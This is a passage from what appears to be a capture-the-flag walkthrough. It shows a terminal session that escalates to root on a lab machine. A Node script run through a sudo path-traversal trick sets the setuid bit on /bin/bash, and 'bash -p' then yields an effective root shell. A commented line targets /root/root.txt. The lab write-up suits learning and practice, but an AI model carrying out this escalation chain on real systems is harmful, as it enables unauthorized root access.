 > // Uncomment one of the following lines to execute the corresponding function
> // readFileContents("/root/root.txt");
> // writeFileContents("/tmp/inputfile.txt", "/tmp/outputfile.txt");
> executeCommand("chmod +s /bin/bash");
>
> EOF
angoose@stocker:/tmp$ sudo /usr/bin/node /usr/local/scripts/../../../tmp/tasker.js
Command stdin: chmod +s /bin/bash
Command stdout:
angoose@stocker:/tmp$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
angoose@stocker:/tmp$ bash -p
bash-5.0# id
uid=1001(angoose) gid=1001(angoose) euid=0(root) egid=0(root) groups=0(root),1001(angoose)
bash-5.0#